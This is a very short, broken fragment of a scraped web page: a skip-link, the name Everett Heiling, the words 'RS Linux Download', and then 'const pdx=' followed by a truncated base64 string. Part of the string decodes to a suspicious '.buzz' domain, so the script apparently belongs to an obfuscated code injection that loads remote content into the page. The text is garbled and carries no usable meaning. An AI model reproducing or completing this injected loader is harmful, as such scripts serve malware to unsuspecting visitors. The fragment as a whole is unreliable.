
Skip
to
Everett Heiling
content
RS Linux 
Download
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94c